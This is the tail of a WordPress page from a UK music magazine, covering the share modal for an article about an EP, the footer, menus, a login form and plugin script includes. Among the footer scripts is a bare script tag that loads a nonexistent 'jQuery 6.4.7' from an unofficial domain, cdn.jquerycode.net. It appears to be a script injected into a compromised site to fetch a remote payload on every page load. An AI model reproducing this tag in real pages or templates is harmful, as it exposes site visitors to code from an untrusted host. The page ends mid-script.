				<img src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg" alt="mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP"/>
			</div>
			<div class="info"><h6>mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</h6><p>Subtitle</p></div>
		</div>
		<h5>Link</h5>
		<div class="copy-link-block">
			<input type="text" value="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" id="myInput">
			<button class="copy-link-btn">Copy</button>
		</div>
		</div>

		<div id="Socials" class="tabcontent">
			<h5>Post to Share</h5>
			<div class="post-info">
				<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg" alt="mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP"/>
				</div>
				
				<div class="info"><h6>mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</h6><p>Subtitle</p></div>
			</div>
			<h5>Select Socials</h5>

			<div class="share-it share-it-11 share-it-icons share-it-count-1">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-facebook"></i>
					</span>
				</a>
				<a href="https://www.instagram.com/maria_domark">
					<span class="has-inline-color has-vivid-cyan-blue-color"> 
						<i class="tipi-i-instagram"></i>
					</span>
				</a>
				<a href="https://twitter.com/intent/tweet?via=codetipi&amp;text=mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EPhttps%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-twitter"></i>
					</span>
				</a>

				<a href="whatsapp://send?text=mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP – https%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F" class="tipi-tip tipi-tip-move share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-whatsapp"></i>
					</span>
				</a>
				
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F" class="tipi-tip tipi-tip-move share-button share-button-li" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-linkedin"></i>
					</span>
				</a>
				<a href="https://vk.com/share.php?url=https%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F" class="tipi-tip tipi-tip-move share-button share-button-vk" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-vk"></i>
					</span>
				</a>
				<a href="https://reddit.com/submit?url=https%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Submit" data-title="Submit" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-reddit-alien"></i>
					</span>
				</a>
				<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftheplayground.co.uk%2Fmxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep%2F&amp;media=https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg&amp;description=mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Pin" data-title="Pin" target="_blank" data-pin-custom="true">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-pinterest"></i>
					</span>
				</a>
			</div>


			</div>
		
						</div>
						<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>
					</div>
	
			<div class="content-custom content-block"></div>
			
		</div>
		
	
	</div><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"eebcde0ca8","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/category/industry-news/branding/","data":{"pid":49503,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"eebcde0ca8","qry":{"category_name":"branding","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":5719,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"d44398808e","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"d44398808e","ajax_method":"ajax","evo_v":"4.0.1"};
